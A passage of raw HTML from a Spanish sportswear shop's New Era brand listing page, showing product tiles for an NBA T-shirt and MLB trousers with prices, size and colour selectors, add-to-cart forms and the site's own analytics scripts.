     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd182ef35/images/tile/9392119_1.jpg?sw=1640"
     src="[data-uri]"
     alt="T-shirt New Era LA Lakers NBA Script, gris/amarillo/morado"
     title="T-shirt New Era LA Lakers NBA Script, gris/amarillo/morado"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QGA_NBASCRIPT"
data-product-details="{&quot;name&quot;:&quot;T-shirt New Era LA Lakers NBA Script&quot;,&quot;id&quot;:&quot;AW_219QGA_NBASCRIPT_9392119&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_NBASCRIPT&quot;,&quot;dimension2&quot;:&quot;9392119&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_NBASCRIPT_9392119&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre_ropa&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa-AW_219QGA_NBASCRIPT.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREY&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;15.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-43 %&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QGA_NBASCRIPT.html?cgid=brands_newera&amp;dwvar_AW__219QGA__NBASCRIPT_color=9392119" title="Ir al producto  {0}">
T-shirt New Era LA Lakers NBA Script
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

34,95 &#8364;

</span>
<span class="b-price__sale__value">
19,90 &#8364;
</span>

<span class="b-price__sale__percentage">-43%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="19.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 34,95

</span>

</div>
</div>



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>




















<div class="b-product-tile__variants-num">
2 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9392119&quot;,&quot;displayValue&quot;:&quot;GREY&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBASCRIPT&amp;dwvar_AW__219QGA__NBASCRIPT_color=9392119"
rel="nofollow"
title="GREY"
data-color="9392119"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwee4dd438/images/large/9392119_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwee4dd438/images/large/9392119_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwee4dd438/images/large/9392119_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwee4dd438/images/large/9392119_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwee4dd438/images/large/9392119_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwee4dd438/images/large/9392119_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwee4dd438/images/large/9392119_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwee4dd438/images/large/9392119_0.jpg?sw=1860"
     src="[data-uri]"
     alt="T-shirt New Era LA Lakers NBA Script, gris/amarillo/morado"
     title="T-shirt New Era LA Lakers NBA Script, gris/amarillo/morado"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBASCRIPT&amp;dwvar_AW__219QGA__NBASCRIPT_color=9396428"
rel="nofollow"
title="BLACK"
data-color="9396428"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5579fb14/images/large/9396428_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5579fb14/images/large/9396428_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5579fb14/images/large/9396428_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5579fb14/images/large/9396428_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5579fb14/images/large/9396428_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5579fb14/images/large/9396428_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5579fb14/images/large/9396428_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5579fb14/images/large/9396428_0.jpg?sw=1860"
     src="[data-uri]"
     alt="T-shirt New Era Chicago Bulls NBA Script, negro/rojo/blanco"
     title="T-shirt New Era Chicago Bulls NBA Script, negro/rojo/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBASCRIPT&amp;dwvar_AW__219QGA__NBASCRIPT_color=9392119&amp;dwvar_AW__219QGA__NBASCRIPT_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBASCRIPT&amp;dwvar_AW__219QGA__NBASCRIPT_color=9392119&amp;dwvar_AW__219QGA__NBASCRIPT_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBASCRIPT&amp;dwvar_AW__219QGA__NBASCRIPT_color=9392119&amp;dwvar_AW__219QGA__NBASCRIPT_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBASCRIPT&amp;dwvar_AW__219QGA__NBASCRIPT_color=9392119&amp;dwvar_AW__219QGA__NBASCRIPT_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;T-shirt New Era LA Lakers NBA Script&quot;,&quot;id&quot;:&quot;AW_219QGA_NBASCRIPT_9392119&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_NBASCRIPT&quot;,&quot;dimension2&quot;:&quot;9392119&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_NBASCRIPT_9392119&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre_ropa&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa-AW_219QGA_NBASCRIPT.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREY&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;15.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-43 %&quot;}"
    id="dwfrm_product_addtocart_d0vxfdcsbdgo"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QGA_NBASCRIPT" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_219QIA_MLBMIDIGR_9291118">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QIA_MLBMIDIGR_9291118',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QIA_MLBMIDIGR_9291118", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_c80db86a0ae5e2ba80383bcd97_9291118"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QIA_MLBMIDIGR"
data-itemid="AW_219QIA_MLBMIDIGR"
data-product-details="{&quot;name&quot;:&quot;Pantalones New Era Los Angeles Dodgers MLB SMU&quot;,&quot;id&quot;:&quot;AW_219QIA_MLBMIDIGR_9291118&quot;,&quot;dimension1&quot;:&quot;AW_219QIA_MLBMIDIGR&quot;,&quot;dimension2&quot;:&quot;9291118&quot;,&quot;dimension3&quot;:&quot;AW_219QIA_MLBMIDIGR_9291118&quot;,&quot;price&quot;:&quot;34.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QIA_MLBMIDIGR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="c80db86a0ae5e2ba80383bcd97" -->














<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w"
     data-sizes="(max-width: 767px) 200px, (min-width: 768px) and (max-width: 1199px) 200px, (min-width: 1200px) and (max-width: 1439px) 200px, (min-width: 1440px) 200px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200"
     src="[data-uri]"
     alt="Pantalones New Era Los Angeles Dodgers MLB SMU"
     title="Pantalones New Era Los Angeles Dodgers MLB SMU"
     class="b-badge_custom b-lazyload"
     width="200"
     height="200"
     loading="lazy"
/>




<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="c80db86a0ae5e2ba80383bcd97" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QIA_MLBMIDIGR.html?cgid=brands_newera&amp;dwvar_AW__219QIA__MLBMIDIGR_color=9291118"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb786ab24/images/tile/9291118_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb786ab24/images/tile/9291118_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb786ab24/images/tile/9291118_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb786ab24/images/tile/9291118_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb786ab24/images/tile/9291118_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb786ab24/images/tile/9291118_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb786ab24/images/tile/9291118_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb786ab24/images/tile/9291118_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Pantalones New Era Los Angeles Dodgers MLB SMU, negro"
     title="Pantalones New Era Los Angeles Dodgers MLB SMU, negro"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw00197500/images/tile/9291118_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw00197500/images/tile/9291118_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw00197500/images/tile/9291118_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw00197500/images/tile/9291118_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw00197500/images/tile/9291118_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw00197500/images/tile/9291118_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw00197500/images/tile/9291118_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw00197500/images/tile/9291118_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Pantalones New Era Los Angeles Dodgers MLB SMU, negro"
     title="Pantalones New Era Los Angeles Dodgers MLB SMU, negro"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QIA_MLBMIDIGR"
data-product-details="{&quot;name&quot;:&quot;Pantalones New Era Los Angeles Dodgers MLB SMU&quot;,&quot;id&quot;:&quot;AW_219QIA_MLBMIDIGR_9291118&quot;,&quot;dimension1&quot;:&quot;AW_219QIA_MLBMIDIGR&quot;,&quot;dimension2&quot;:&quot;9291118&quot;,&quot;dimension3&quot;:&quot;AW_219QIA_MLBMIDIGR_9291118&quot;,&quot;price&quot;:&quot;34.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QIA_MLBMIDIGR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QIA_MLBMIDIGR.html?cgid=brands_newera&amp;dwvar_AW__219QIA__MLBMIDIGR_color=9291118" title="Ir al producto  {0}">
Pantalones New Era Los Angeles Dodgers MLB SMU
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

54,95 &#8364;

</span>
<span class="b-price__sale__value">
34,90 &#8364;
</span>

<span class="b-price__sale__percentage">-36%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="34.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 54,95

</span>

</div>
</div>


<div class="b-last-lowest-price__container">
<span class="b-last-lowest-price__label">Ultimo precio m&aacute;s bajo:</span>
<div>
<span class="b-last-lowest-price__text">39.90 &euro;</span>

<span class="b-last-lowest-price__percentage">-13%</span>

</div>
</div>


</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>




















<div class="b-product-tile__variants-num">
2 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9291118&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





